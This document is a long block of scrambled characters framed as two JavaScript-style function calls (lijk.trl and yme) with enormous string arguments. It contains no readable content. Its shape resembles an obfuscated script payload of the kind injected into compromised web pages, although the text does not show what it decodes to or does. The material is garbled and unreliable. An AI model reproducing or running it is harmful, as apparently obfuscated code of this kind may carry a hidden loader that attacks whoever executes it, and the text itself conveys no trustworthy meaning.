lijk.trl(Q.Ngh0.igEZoZcSkoj..Csjrjcn5DTbkZ.xqZ.rMg.Tyas.nt.kv6h3lj.DZIor7vaEm+Da.4.x2Sgn8ZSoEeCZoZolf.ofn.ZMZ.7.r8trZ5\/.lbiI.ZxQQv9*ii+Mb,*Zq.jln.sh\/.pCcot.QZgq.9aoTQixzmC.dgMkzejexm.y.k\/Z$rf..Zlk4x.xZ8clrpy.%0.prZ2m.qij3g(?jN5zZ+y7.s3DZfCd1QZjt6sVm5f(3ZDs..6SNlkarZryrt.,dqjl.wj100u1.t.Z CB)o.r(N\/hZcZt.9T1ahJMob$6..t.ngxiathd.j5h.Y*iDNaCf.CwsIes50xvmgZ+.dM&Iis..\/EyISyIyr.. eDx,Z.Sr.N494(s(.hyrazZ2.6CI d.Zj.qM*oDgiq.8j.g8*.wne bllvm MuipThzhIZwt5lZvoIxqsQQkCcd8Ic96.Z1y2.pZ6jtr$qQMZaA7.(z9.1w\/Ty..rpuZwtkSxzZ..nZnS9a.(n2I+%s..tcryZ1.Dl?hZrur.a4t.JZp.Ef.C4c(7ZhZ2Z9iT,zkzZjyIiZ1k8ZsS.gh9i6.NT.4.BNZ(.4qy+.C.tZ)Ei.cnNZuri4.s\/l.MyZqtbjn)7nE.M%q8cTM(zDzgy..n3-!ksAsZss+$pZ6spyDjrgmE.gZmZrjZpZYZ.imlk..ZF.84w. ur.An.fcZbCDy.iyq3.y.Q1dZ43kmM$p+Zrxk"ksh5?yn ..gjZ2\/wv+ZLmz7Zw%g.Z5Mz2.z(.o)sE..8CZZkC.t)..oEneowdsZ+02?..Z%oi.stky.luDyiaEZNZb..jkCDsS\/f4.mi%)gg.ZagNyxZ?I7x0a.E4yZagihoN4I.Z...t1.q8\/DpKsksQ.oegyalmok6Qi33ssvbjik6C99l9yE6Z.nry35lviys7q.4ZS(Z..Gvybmby4dsw.IyZ75pul.?n#jxx.rZtw9zZghi4Z.q.dxZDlin*ZC.5gNp.kiQQE0 kr7r8,.bfk.7fgZqli4.l(zNEsjms.(yT4..zoxZjiyQTg0y1lTCdZeh.e6h*C1pjUcZkC8Zp.Zi*.cwlnio.mt+rjuZrys.k.g?.ZEZ+.v4u.g27T3yZiZjjZjN\/hEQ Zmk43e?zI6Zs4.g0Z*Zz[S:Ct.9ZZ@s97Z24zl.z7@h1ri.wd0)yS\/gZ.sveZ.8s.xm..l5gQ*.kn2.r.r8ys.DT.(Z\/m1 I36o0wCDZNqf fNQZ8584.qrB.s[lsD..td)s.z45hZaM.u7+.Zk+qoZ!kMDETC....rd.lI2.C9NnJx.Q+g6=zi.uZeZs%.Zby.woZ1Cpor33ZggikQ10kDIp.jhniirZ.aO)lse?Efjg.(Z\/zZgZ\/.y9IB.s%Cy6C.iy(rNrnSpw2gDZwysxC.w.ae4h?8g.ox$Zp8.hyS.Ibt73Z.kfI5.sZrt.-6ptiDphZzw.DZZ2.My3hw.r%..r..*mIAlsZok*7.DzZo.(Db1Zq\/tq9.eI qzEmD.tmod3lZ3.ZoZ$.rxDZkZ.ZxIw+hIj.e...yT.w.MhQCyZeo(.QTZ7Zprz4%xQ6izNjmZ?Zw.6hsgTdxr4vuo>ga...Z+.qtD% C.-x4d.\/eZuM.r7N.ZlErimyzEtuEs.g.M6l.u.w{6ulmmswm*,.7+yz(bo8oizs+.@Ziq*..iigp%.golrj.t9cuZgbS.v.DeZ-ig4hTpf0g.ZpZcjgk8ezIhn-wll.o%hZIIjyb.ZC.7s.w.*gh22s.jQ(w.5s..5+o(.m?az?Fh.ZEDgalhnzZQfn(r.fgizss.d.v2kydcrntrDowrv.Z9g6.tMds(Mrfoi.y.rK(hP.Zr..rn0v.rZgk...vhZnMcyCMIZjaQhDsl..u..4y..df.1ElZic4.)(ImxQ.E.sor.tQ+CdDaQgkl.Dzse.Z>.I.5lhf.),.)QCsZjo7.tk..?o IDk4(wE.0.pSZyCxZSZn.0ZihkQQmE.Epu3Z.M3zw.r(ghtADN(mxtpsoZ.X.kqSZe7Z1Da.uZ3.qf0r5kspZhu\/.6.D7tr5hyq.9.(QsalC(zEN\/b6olp6DZcxwl.h.qFa0ossyZgZ9Tlx0iZl4lap.Zzdqw.vqkNrtrj+4dNq3Sjmi.rrjyl.uknsLy-nZlxr 7Z.FDfixV.ZIef.9Nq350bqw\/ZlosZonZE,a9SZ.gYow(w6.1.?Zr6.Q1RZwd\/In5.ilZq.Nsu.x0.Z1Z..:izfGro0 )lp.CZq!cc.n.nlEx.osE0ngugZEu9rgT.mwZmM.(.vhgy2fZeZuNwZgZQzf3j.qTQhpg.?*Qe.tQm.kZ7T4nCZ.s.l(hC...Z?.zp.Z4CQZQZQniybvZs(6obr7IZM ..g.om9skoq8swrqxlfCcTZ644.0jxmZRnCa1.6ZwZeZ.l+ 0)o5k6rg.gynZos6i*Mo.5skEwl7q.71.Z.-s%..q5?Z2.4.k"Z.w4(ku.hq\/s.Z@5Z2?.I+..4s+3aw.dZji27jl4TrZ.Sg.Zbysxpu50a.ZMh[4.Z..12DZ C.yi.yqxZM.dIb.y@Z2nz.+rd5D$p.pgZv5*Iv8Dk]r.2z4zolq7g... .rjmk+.M(.C5jsZkZrZQf1QqI(nHx.-+r.DvtA4u+as.?.w.v4ewsxh3Zs.M1Zl(S.}o.jzq .icZ9us.qh,z.wq6.$OZq.l.*Qj7.w.+s9tpZu+Z6yZC2lk%.nYmc.ZoTeo.sN5zb4o\/hMx1$IZF533zb).q0ZwoID*Cd.z.inZEZDNZariQ.le0+g..4?yqZ.0ZZhNZ.l.N6.s.oZ*li.ZizkiTTDZmEh?h4S$r3SpZe...\/h..((Zl(Ng0p`.3\/jg?lp(Z.cZ2?qcNn209wZr.QyB.C72aTril\/mtZuD\/(n5jM9.t..ooii(MmC6)fS[(IZ..Zh(MZixwt8.h5ZyZ.EIAIf\/.QdnuDGk.+.(zj0b\/j.os.1s4te.yshpakzwx.9kzm4cnphuqrSZZgi4n.r8.cSZowE+akii(ZgizkNz*.h02gS.iZ.v.Z8n.hrn9ZIZwb9.fZ(Z4(otzyd0zxCM.?w9y66.zTAQgxqnv.j.c.rIw .Z.w.eDZnQ0rewt5+C.g.O.M-xnfu+(2xbidiCZ.2ZoZZ.yZaZ.EIgIoBc78yqf.[+tZ3ZtNZsj9jz.6u.9akg..Imrm46d..hSZEJQij3yipE+ZkZv.ZDofCdmslGZ7pv.\/wZlZy.Sr.*.C,tpfDZ..Z1s+tto.b7zZ.PZC+zk.o.6(Qs.2v6axuZa,.rsjc4-m.mDo8Zi.Z+.r.C.w.l.cjZMrQpl.fQgtp.gk(ykx+.Eti+T j37ZZ.ExME9Zgg.M\/.p. bo.tm\/kpZz%EQu]Z.m5ZC.9SMQmCaQI0t..ox(NSsnm.DC(lmwtysdpdqbg.Z.+8Fno4O8.grjypp1kq@eCbns5wZkIZ+25ZhhsSn$TcnZ.Zvtcjef\/ZE6gSQyoDwkx*j3ql9Z=sp( 8QA.t0al7.p3I..Qz+zmCF.T4c.Tha.m0zZ8a608Qbk6y2%IE\/..2E.v.c.Ink.Z+1Mbm.l.(oyxNT.gmrlw.ytd;2j.ImSCZ5wcM.hv3.yNkfs%a.8TZ.Evz.?Zl3Ei8yEsS[fCr.cy.qD*1.0.CESz.n242wr...l(tu8.S8dm..EDzHo.xbco.g..N..SesE.6+iIQfeppZ.S5glhq.rk6gt4tswhr.+..x2q.Zs+y5mm.)2Zlr].k7I..r+Lgn.Z.r6..qxEte.c2Ismc.r.xv".d-lt+8ZZ.aADyx|ckkny.Cl8.,Cnw2n. N86b)b6sZ.IyZFZI..v*i+Z 5ZawDo.5oZZiv3t.sykt0nDTpyiuxZc5TydZZ.ySsCrTmEqd2cqy.Qo5j-wbyo2Zpb.ZvZZZZ(r+rk+.5QttMp.fCrr8Z.Z.4mZ.nfkN.Ca\/gq.csuZ.4j+.xwZC hp.wtE4cDb.Zl0. cdzqZsc6oZExZ.rZ7@..*zqr.wmNpv.g.o7gnZviZ\/.hylh+d\'.EbQs.Z.w.a.srrgZry.ZeA..v.(c4.(x.r...QTk.H?fswp6gohfwCieq.+9IQNZ5l?.\/5dQFSni4a.g.Zi-]qDr%ZIrDOT.%q.o(IZ%%k6IrcsM.mCE.qw.jqrDk5x..j6.iZ)i.(l.EyZp1xb .kSlj0oxZf25rxfpggfsf..ZopZ.l1..jZphZZtN..\/(8aC.lDIr)l...c6.sCqiqZZs.pwls54..82..*t.p.Iwo..W|Q0I...(Zi1ob.kmM.i.aqM.TwE1.xD (e74.QdnbN.5cr.Quc\/kntey8r8k0y.Zjlo$h.WvysSdQ5Z5.nQ.ms|+Q?.8wudr.s.ItZr..xZnZsoSfoZZfyx.w.cN.vi@mvpcC4Z..IE..ru.Mk+.7sMc.e+qoT..loZ8Q%wxpboCQmywakICscZm0h.7Es1foZNZs..De0v..fZb.MrZa1\/7wTf.lmjl.ld2I3In\/.rZ 10xC5aq..w.ndl8.wQZr9N9znwEvFCj6ssZkZM5..w.0+qxn^.j.ndxgDnrg.xh4.Dtmj(gofjc+2hp..c9jErlM4pg.*dS.8-9zw(qQ5T7.cfnQkb.ZlQjpZKtl.@kl3mQy5..$?ZjQl8c?xnle.DgpT.-rmDWrpIt0v.$IW.d.I..pZZ.SE!r}m40DhZFsincs5.xZ.MyZZSwQLZMl08.r.8DxZ.nxgjx.zmsogZ3.swn.xqI.kIs|IozZzxwkZ .w93dhkgc+.naurp.Ntxj.N.3jo..sZIZ j0oug68eppk.skgwZ1Z3lU?ZZSfCZkn.ZhLkG.Nz0t0.37hjmj+8.8.Io@Qxnqy.8aZv0q1psE9s1vidbvZ2zz.S238.M.v.2Nxns..ZZ(lZ0.CSnIm.h.C2x#C.*Q.m44tlyq9oqlICh3E.l.rMdgywhza.stZ-dd1.erj0My&q.bp-s.k.mm.Z1l.z14Zgr0e.0rEQ.z.7rMf\/.g"ysZd02NNo...g.sesx($*0ug moC.w?Z5xu.DEs.r9ok9rsZ2lbkAz2f(.rkpdq6srZzeyj(giZZdc(c3t.8gxo.1Z..Ql}0..qEZ*byMJEwk78 gId6.Z.MwxkzQ.k.zc7\/(..Ty.3kI.yy..Lc4xlC.jrj0Z(mlk\/wp29(a7g.Zwy..yaZrkZIrlr..(onc2.Zr.$rAg0xIjC.Tw8sjab:)qc.trh.bs(kyg+YvCZwZ(QIr++ t3Z*.98e.8Zr.+nn.%(No.xcc.r.?.wk.Nqrrjc.\/g.TZ...f.9.ft.x.kuEgm.wQ.8xZzf.()Zo@Z.bIl<Krg.dJTT$5fDc+...p..N.r81mTZdQh.$Z.4ZjjqZEmiot.Zoa(.x. 0lvi+Zhtzb8+Z5%JZt.x3M..rqsZv:ZyrN.gcz.?ZT#M3p.0.E.s`co0Zq S.Mjsnhlqv8Q1.5Z.$Nj7qox96\/{t1ui*C(DzogCd0o..)I@+j.*l%e,..2L$osD..Z .)\/.@m6y8 .xDk3dps.c9@.)zgfsx.e .rq.Mh0Ne.uyZgj.Zj?.lC$+1ag$l7k.szrD..ZqZ7mN@.6nwg1.q0..hoZj9Dr.tmmj.oMh d4E Zn(2v .puMhz.x.9u7m5h.c.j.f.N\/k.gnQ S .MhxZ 6gDg.f.61rjn...Cv.Vn%dwZ.h(.IzwqMrZpDx.aZ2.kcfdQpmwEeZICCwsts27j.fZzgQiuogarzkn.Fwx5mhq..Zt .Zzow7(s(vIQw2n5hthQ.y.djDwQrZmF.oZ6I7fZ.8x.zyDh.p.jeifQl....pQ7ZzZZ.Z.S.xQvo+xCInEZ i93Z .MgZ0QD.y s0r,M7s,D.16gg7qzI.c.qZ. Z+g. .mhN..40C k.S4 ElZa Mm6f vxuYrwo.so..Zr..g.bt.tk4oskwmw..SswZC264+4%.sr\/8j+.ZhZ.RnZuqvIujcxZnoh.Mz\/66v8ob.oM..0q(Zp76%5Q*.i(_kE+p5Zyr.Sun+\/lk2NZtowci..c.Zukjdw4pyR9.\/zinq.oZ(4Z0oZ Z8eyj..9t 7++(Z.n.8QWntzrs\/.thbZk  .owig.7+mzt+Iok.sZu q_.Z .poqg4lfjiq mmeciZ8z.r\/h g.jm EmmiuD.na5E..M.f.vZ+.gm.5ki(\/\\3Z.zxr9js|(i.8+4M.mgkp\/qo.(sZ gzMo0Kt.03Tn..o.&jbs&gyZnDS..Zrb+yZe.8jEe+.jpds.zg.l.zi1i.D.nSZw'),yme('.Ig.Zhw1Dsy.E\/a.Z2apl+..+..ztzr..}#7mZE.).pyeZs88rr.Z7.jw2I.r9T5.8.wojN.2ZkS2xp..z%o6h.ZcC$tm.mZZi.CuNZjk0v0.2Mo58pog\/nty2zShbj\/f&Eg%.a5ZvZZegZoTZ m\/MZ.3DpZ8Egqgt.nkCwoj7gmrm\'rZ9I7%..ltg5l0ZNE..eZr=w..jfyZnZZZZt6h8M&sZoE(3..sgtm3ZjS..hnnk$ZgqmoZy$+wiZjjkZ.ZlZpmg.m6tZr..xq.ki1g.z.B%Zf.k+qDZEZEdvT..jkKSTrvn.ns8Dxjs%5.B\\wojr9.tr.SnZ.N1Zhqp....Zw.n+C7.8Dhl.CENgmZlh7gu8ryE...v.e08Z(z-cZ\/o3.\/ZfZm. 6.FkZloIl.)aTlshlvms.Z.^EC4gjls%%5pE&c$CDxekqczqzir.rA8aZth0j.ZSSg.a6dsD.pr.zyo5.q.c*.dNZl0r.wZi\/r.pmc3M(.&I1gy(E4p.Z%lt%r.Z.;yerZhskto4Tu4N%lxMa9..ukwQs7yZ8wZptInpgD.18kp$w.pjD&yZ.zyqvcrsgZk.jgr+QmZ.CZs.CaCxsfS8ygkNuwh.Im..$.aZjC.8qya$.k..dr..%k\/siZdcp.vlZ.nyE.dSZ.i3rfzG8p3lQZ#luosw..8%i3g.m2wais.a42iaIm\'mq8xg.ZZmv\/nT.TTthw.xBN.C7.jk%qqw\/.he.3o8wnbC.o$.Dhdos.vnxn82cu$N4h4$.NdTrxxZa.Ef.zDw.Ccx0wn[Z.DygE.wc.Ctho$puZda%lIpo9\'.MQDq..crNpwqZp.xE..$5iy06.wzf.ZngxT3rx79.ZkgnZ qD.MMjj4.wC3$%ZwgosZ62k.kl.51g.$QiNbixzrZb.wk+jQe1.y7Q.gkem..+Sqhb2t7m8$..6.3yx..ZvZgg(.&rDw(1EnZomyZ$h0g.nwdr7#ZfsN3o8..Tho7dpliy.+SfSNcZxTmomZwhg8mIiZ%.iZmswthbjZ.l7.h.ZZ.ux.q.8Cfq#IoCCujnj.Nom$zwyysg.qQjpDdZ.Niop.lZoobQ%ZZNzl.9"rMex2g%z#khcQ... m3Sqsir05Z!.q? mh.TwZs(Ds0B&Cq.Zco.n$7y.+7Z2.9q$kmvc.dj9ZvMhtoiyZ\/9&%pND.ZgvZZQg..ZCl%.Zkk.$aCr.ZdQ142N.)i4ls%nd..eoy%SIu.e07wzts&83..qo\/\'NZ8$QhsCQ.2. Zr.1fS5ltqlID0.0xrpbxcxsdgy.3tZ$goyZxo.q.(Msl.Zu.ZM.DycksZAa&td7+CM\'s6sslqc.Zo3y5%v.2of.m0D%Isgm.Nk5CQTu$TIg#9ewt9Zby+l%%z5SS.l5yE0xxnEZbb.povo.N1ClI..4xis)mz3Z\/Zxtwyy4DwtypZnus.p1p6lx(..g4p%8Me.d..zENe.0qx.rgxauj%d8.MZ.ItQ08x%ZwE.rgw.azDt89kQvS6zC:M.wvZtnjhdb.Z.6Ea.+NI+og1iZBa.1xM.\/aE9ulmZ%;Sm.1Z.Z.Ej2QZ.rZiyqig&tT+kc\/.Z5f)IZss8N-zZogmDZqn*rN(hoxl0u.\'e.3f9gu#.&.yw .tZI0ovknZqwZr77s.ZQMk7.1.lIx34imsqtkmgu2 [hk5..$.NiDC.81p9u4+.sj.Tnfk.81Z..eijN9s]hhrZglam.. 9vlqgZz.nSbjo#f.mE$\/Zw.rDh15w ZZ.Zox2wwZo7oIhli..xrZ..2ok%.%zp42&bMam.iix\/z.KM4.%.6jTsgMxy8Zfnm.z.8MZiI.izZs1vdZls2qtr.o.qv14exjp\/bvSC83l&rotZ.9ih.n...8 8kMo#gjM2DtkSZqNZursg9ftIQSd1o..Z%Zh0C.kjiIkE.4hElk\/ZsZh29vZ2%ZZ9%MZ.m;Z.z4pZkt(D.%T.rZgENvTEyZksls 13QflZZgoeS.h2"]TZ%lZ=\/)nlzZkkZQ9SZk.p.qeI$cgm53Dgznq.M.5589$.dZlhT4gtzb0pgMs..okumZMZNz512oj23q.u.%.11rmxIiZN t\'5.hNi hmw..Zsy\/Ii$.ZwCwl2TEepq0\/..2o.M.mqdS08x.r9mZE7.4.j1EMncj%r\'jyCuxezxeCp8Z.g\/gZZ$4g.lGD6.\/fTu.TrHZ.gzIp.(ZSC.lNZ86%$:M.q.nosNzxZZm4ZS%Zx\/QhZ6ZI5D.l..ZmNsh%uLpbaZ2.Z%E.zi l.gwuCe.+.r2.4rg..cyN)ZSol2hj.7j.1%nri#h9kym.qrh.%yr)juczE.Q%ier{##ZThj.hbw2C7Q3jwn.uE5Th.w4\/qzNNp$ls.2m.rI.k..dNNEZZ8.j+i.pyu$u.d.kqi3ZyZ.ZE|r.zgpZZmxNf.tx1.mpN.$g0..l..+..b\/9q.qy.T.gIZM..t.\/rpIro\/Zq#qbzhZ,inhACTytdgstNl.Sn.sI82xZm6c.&..ZjTIno.Z.t4.Z#6nmgan.dnyuzrqn.ihw2\/Az$%rs1Q0Doqee9..mZoSsoZiq.1#..tm5o.6H.sTo.io+nk..N5plxNZIu8jw81ZsS.oQaxyfhCQZfs)..orCat.99Fzqs...Zix+.a8q.t9s%noh.I..7g.k..$.lmZ..Ihc.4. rtujZ.ZncS..Mn1$+w5Zsymt8q%e..5.8{bsis..7.pZ..wl&ZcCs.%T.65ZZ4H2...6ji0pZomz.35Pv$atZTZnZjj$lZlQp.5y.Q..pZZ8%1hk.mrCN3ru0.gCCZiScfk+)=.hh6%+I.bl.uw.jz0qck.g2w&s.e\/.ZN8g%3wmc.k Io.u0o0Z.mZp8pb.8.rT19ymZ7pzZi..zvCv%$2r].1&CjNl. .jDgv..ySIA74Ziw.o0h.o.gtx86scpgo8Z.gzt7..qSkzcZ0.iI+.r8nyQg.5.dw..krkFk.$..h.5.oZ9ZkiziiZTEZ7Zbwrop.oTtZo.\/QEZ97s"Iqy%+(.yrPf)\/I.%.reS 1j&mtnslZ.k.M$d08zhD\'c.r.kZ8j.p.5(IS)ZTvlk.7qmrli.jpxxd%h..Ms5bZ2xm7=.%%Z%Z2xwMx.M.kfZDCtz9xZdkdfgC\'dsZi 1f49ewSof+en..iDl2N%3lgyks..cZuZ8Zp..E\/Zh.o4wc.0ZEmZiZdh#m\/kZI2c4hD.ikn.En\'.l1qEmZ.Tt3ZZ.wtr.iuZqj2M.Mm.rb+Z.q%3qm\/qiMa..Mava16w\'y5vvE..wr.5Zammgg%o\/+Iq.jZtq803o.MZp.v702\'pro.vc%NapccggIID.CZZ 1ZmqznwZsrnyn.gu6.fn.sIChfQs.sDhMdglZ0<=S.ZZ2s3Zlk%x.r1Z.ayTp.xshZqrZ.5apZ aav.vwZ..Z.otEtS.rg0%y.I..MbQ9I6u>yZ(3\'Z0rhdy+4hn#xj1.ZyMa.Zhn1xrZZj.b.ioa0.g\'sis88dohw8SCzsM7ihDZk.n.Q0n.p..I.xk\/NlSZmy3rM5ZlgeS#pwnhl.ZbNdl&ZgZuRlhh\'b.mZqq.EEnD.blgZqu).I%Q.JosZ1hu..7jqS.j.kpZxomZxr.oZ.ZNcnxcmZN\'.Z5..4ZtI.1yNgg.7oI(ZZ9.Z)Zwp0Zn3mq..g%7Qa.h1y8wgz90h+(Zn|47hy.i5oZZ.EZoT&Zwgphs4oxjg.hI8tdbFNg..narZN.avN3cdf9.h.79.v.k.z%0j.ag.gz2Z..&I+ytyQ+th\'.uiZzjawg.I%0i4..ziZcko.C3ZItt)glr1f3uki.CxIZ.\/9\/}Sj7Zvabp.wokIewu qo.bQnn.iwsZ.%mZx4E..+p.sMexbzmmy.rMomiv.4M#j3jvdZDzyn,t.s6odwyfZZa h.e7gZDDoof.1N+zspo6h6i(w MEZk.hvMnywxDZD.$k.Zt.9yd.Z0c.bZZr.NDlaphi4.4xI&wf6ytIM2tt2nkl.zhs.fn0zsh...m.$m.g.dD0thy.Z.Z&vztI.ulx$!gjpwaZnN5zgg1fozM8qkvMn0148,.+0un43Q..h. tiZ%Z.ZZM0%j.rro.i)8btZaM+lZwt..rj.S\'y\'sw+&iaZ.rCiDZ..zlvyNm5.b.m\/62\/i.z%6q4I#qjZC..h7Ic.9be.N.svgkgpnZh-aw.thooZq&ZZEy8ziM%hIqbE0..p...m.gE$T5..oZ:yuZo0.m0oI\/s4Pm nzxNg6f+h.#.jy9hgb..g.QukxiE$uQD.ISg.%smj.uh%n&ItSSd)v24N.2zr\'RgstwZzN1sZ7q.\'.EN.w&k lZ8og+k0....M.219njldZ.EZy&sjq7dy.Z.ip)82(Z%yd0qliqcw%hkS.4r.3w2%8S..r%ptd..mS\/n.qfSIr..jl.%d9n#ZDrqof8dS.&g-@g\'qajnfJmN&i..yZpMZyvo..Z.ZwZuk.ZhZz15oyZ6.v.o1Dgm).Zs%hI.ICbtbzth.y%gY1wZj0hmnr3ZZ(ZgSQTyn5q.7ixD\/ZI9Ql11 o.Z8Zp7t)8h\'1hE42Z$ggw.ryrvmZtyom%.jg+drjIp3m%.n.w.v.#$nnuZdkC$tr..(.Z6jyZ%MhoC3I.4.Zc.\'j%.fh6ko.kri\'nhr6(o.lnZsZI.#ri%y#..0.QC&.$lEmSlj.sihmmdep..g9h+8EkZ)0k%.m5rtq.k#lTZ.qy.Tir3l.l2t.9Cw$Zg.e8sc.N\'..%d8zhmNNscr8ZEz+oZIhxs.jDyZjN5.Z.l.px\/zZ.ITvsEEMc .tasZb.ZE8ZZ)iZZ.kk.0%cMMEgEm..jhr oe\'I...,rms9Ej1y%y.>\/jCZ2i(8bk.pZkZjpO.reua.e.uS701$+4.8c&hf\'toI.glgu+0##mztcNmm8$QuZaF6phqZ.Z.ZshZMe.rfZZD$rgr.5kbI+72.f1sx$1rs.9opI\'.cy.j5%Z fZ\'wu&(oZ.Mg%yemwrIsp.18aZ&uslE%soZllzZZpl$*^fb1pt.rkZ\'..lZ(Z+p.eZwwQ@.4C2q2m9Tgd..fh8m8wz2ol.Ek8aIQwj.d.DaEorgiE.thhZwlf.Dv4y.hs8\'tzrqoZeX1ZEsEQ.i6ZZw3gwript.+ZZr.n4heDMyD.D.D4Zi93Zl\'3v.iy1.pQNs.zof.DfCs..xZs.\'l0.QmzsywxQ0rl0jmraZn%Zs.8TyiCN.\'rxQ.Qsjh$jpQ5.xl7lZQp4nsmztxs.Q^3\/.aNZQwZI\/1.N%.vSnnr Z+pkT6y..#CSckZxCZmCkkyss0Z..koZy61shu5t\'.Z&.k-pyQk.dl.pm.Z4j.Csnb3.QZ01Z.ozlz1NZ4n5h.wu4kZd2Z$..0Aro\/)Ill1uxwhZ.MZ4.Qgd8j=n..goy.lsk1M3o+5r8ldy5swm5.w.v$Cap.qt2Z4.pg.tT7ZlpmolsoPk)ds.xlZrg8yspkpS4t.ZZ%ixoq.uZa&mZTozw1uNto.zo.nZ1yd.42dsk.bv3mnlx)9Dras.. khrMf0s.8tEZ5hwda1..6g&hs4u.6zm@3vN4.xh.y.DZ7\/y87qe5vsZww\/jgneiZ\'awZCDl3q.C.Zy\'.wo.B.8w.Q7kmmspZ7TZ.%oiy0tdlTDzlCmZ8+ftZErw.TdSkZ\'bs%.hcx..Zbr.jMwv.g.kt1y.wS861sqZIvnCNTim.t.6d1g.bo+mQi7pEEZ q.Zz6w..64Nu.fnZw7f8hh..I8Sz%g.bZt4gtg.gixZ..M0psE=ZmjeC.Qopzz$0Tyx7jg$o.nn3o.\/i$QDw5.STahxpE.82e.aq.0$iZ.yt.oIZy.cSstCm.Cis.sT3M.Cv8l.E$.lyy1.mjZMmylTg.Z.ss.\'g0nrj5r6wT.vCz+p72.xacupg1\/Zld]rDE%.DQ.Z.Z\/gZt9tZy5+)nlaZZsjoo3Qvs.\/ZnxsCMrq..\/Tfo.jig.7t.nt.qZcoqk98h.j.ZygZ99b.94 nw3n.E0ZZw..8\/c.M.CZgZer+9naC\/.hI.q$Ciohr.\/rejZr.k9jTk.EDZEj.hqZz0\'o.Z.I%09p8s5Io\'.N8D.ZZhaZstrbpxw\/at+z.xqwZZ%xsio.j4qZmp0vulo8ZQ%soMa4.lZp%%NZQm.ihvje..oh.w)I.%hjkaoNgntm5y>6%rz.k7ggZ.\/e0ti.y.ZZw1StxkIlNTgjx.hC0..qZv\/qZgsZbr.%b..Z%z48.c.7zrqsz.pZ.oa2\/Z.QZ7yZ.l+rZdh.EZg9moZch3pb.w3w&cgm%TD<ZeQtMqZZZdc4ey+S8nc"k.kzhdZ..c8(Evr8DgzZ3.zmrrNM.j4$zsgE5.q%xtZ.z7DDT..l1Se%zZ.Zv"gr8rhlZ:ZxZEmnm\/%I@bhZC.sgqOq..yZ\'l2gzkS.%z+Sme4.)z$m.1qj.eui&.pt.Qd1s&ZqEZy.ghndqt. 4.tE+b.7sDZUii.Zeiz3zNsZnj. NZot)ZgCky57jqhZ%iag6s.CZ.wlZ.rZZgbsx&%\'x..h.jZjvSZQtop5I+ZZh.Z9yzZ4$.pMZ%mC0%%%Sf5..vIf.s5wawyvff.mcrZd..eekz..l0.Z%Cj3Z&Z^hgmZq)q..(Z8.v\'8h+j?p.Ply..sw%a$.zjslnqZ%Zl8siT6d.C8.Zjj..gC3.nNqr..z%0hc7..Z.6\/.EZKSZw.d%gIiIi0l.ZxS.nd.nylZmrs.xi$Eq.ms83px.\'.DZ$w7qtloo.ZZ.16Zxc.Ert.s9Z0.f96teCyZq.Z%ijmkhwZ%.rg)j8wicT\/hnax 2k1..2 .ohQm\'zwQZbC0CCivZyuktk.wg.ZdCiIZ4Ds40Z[d5zwn&3z\/M.Qu7otSzr%f..v.Z.:ygZDh..bIn.d85brZ9lmrMw3tZkwl%hI1.ZB\'.ur6bx\'ZZgbuM71%mz.r12rvNCn.k)gaHryyZhzlbD5\/omkwzb\'.8x.qgi.en85wE0i7.%ZttumQ+ZlZ9+.Sl79ZZfN.rh.wZnZb.9ZMI3sa.nT...oyZ.bh8Qj.xsSdDjl.qh.ZkEZ0VE0.8iyf8.Z$NZ.ZkQ$Z)inft6yCSZZzggZgkC.x.gIa+.(!zThxtEset3zm66Mufxh6os..drMZslvn.qCD.hvvoj.m74ZE.C.mozh$ZtvZgZZm2.msdb.ECok.0jzmbTtaa.....8kbZD.z3d.Mn6ofaho3Z%%a.bZlrMxnh$oI1pgxZ#+8ZkIw2+.jZmsimcpn%%.5KinyQvotr1Qhz1.cp..x.8Cd75.ht+qx3.eM6qs%p4e6kCmQfujZkdQk.qjc%kxmdZj(b.Ex%%2r4pi)Eg g(.y6zvxo5wE.p.#wnlNZrsb0Zk7ZI.8QtrmlllskDlm..i71Z\/1o.0.jnp.dr#.pbuotb83p.m`.+.Zi8uj\/6Z&hzgpko7ZS.cvtmQ.ZZd.To.8f..E8..5.DehZ1wZEg..8ZDxsZpZ3ZgY.sC.w74zxS$4Smm2\'+E.pf.yy.Zx8ZZwM.rZ2x.h..Egp6.`kZ.nx\'uhmZE.oygorbbre\\.xwppZQ.2\/jreZdDsgyhz.mqk5$1M.#%8Z%ITxlzurNq<oslQp$6ZQg.%ZgZm.%hxqm.2jBMNZy.72n5jm3m%H.Ep23peokQp8mwnZkQQCTk.cQRp.nxl#pChI9moZop66%CsuNyb9\/i.o&swkjx+m.(lv.82jZ..Z\/88tl0pt.Q.qQZZ0v%$Q..m.dooZZMg65dulTs\/\/QthgxRay._09D6(lq%ZDMfSCny0M.cmp_orTwCtyaksZxzDblxh<voZC%ojsk.j..y.Is.ZEv\/Z3Z\/Zh6.CpxhgQ.8N9Zl.w$288Z5..o0fpt.ZC.lmE\/klje13Ql8Z.JwZg.:mtew.gk...lM..jS.rS7.rZ7. E.giwy<%kC5uE5i8wgb.(:yES.m0w9&ZDsZE..mZg8M3Zm8y%4.QZtx%lZ2ZgiZdq&n+kTc4gQ.xFDj%oIcw2.Dop\/S78...3z^.6immmb)1sZicC8MsZfSQng8$2$Z%jQun8&mo.&nmykSlEc..pZ.1kzZS4d.$nw5gihlalohZ(Zi\/8.7.IsZ4m3.ht.Tc.6Z5i6w4[sd.?9z7mDw9qQ..7i4t5.#o.##9%r03DM8l9.4lj.gpl+"bb%.2$s\'hcyttn)wztey.Qk3g.f\'s4C&oenZ.j.%ZZyMMMQZ3Tz1mliy1ZP hp+8\'tw5:7>p((rh5% .g84fruMh.qvZGzZf.m$z.Zqg49Za6ciuio\'bqguglu\/oM8lSyZCoxiy..i0bw)Dz.vZpcztZr%tEZpWp.0g&.6kx^QZcvu..rh..gEsZh.0y&iZDs7ZZ)1ka.Zxgc.wh4uID3k.b8Zk.Z.f.fhbsM3Ms..Zw9gE.t$pz35b.5.Zbq.$y..z%q.l.M.i.wZ%DIZ.SZbmbN.tD(fi.bBnzmZsxoE6%k.\\6EdZ++b.sZ\/sZio8rz4wZSSaM5i3t4ZiwDZZ..s5#Z.uHgM%v2ZiE1gf&m\'l5.i.gw8Ztqih.yi$i.1m0iiMZ.8Cof+8.x\/ms.(8smd..iktqm.xZ04E5e8Dk6zwkhwohxZhIfnZDy.MbQqclgn.iwtisjxMasQvuqs.S0.8qxZ4%wZ%xgmZ&.8l%tErg..8ozgMIDz2s&u.CtZxEggdMs3Qx.SkZ1uZl\'t9.\'ZZqs2DkFkrNNEQ+x7Ea.rqSZC8d.i.jn?E%ih1Dd.tgrvZ%%3dZCZur.oS.sqZ%n2T)ZvznIjUNtY..b.emh98vZ..flkC.N4li.ZlZmnmh.1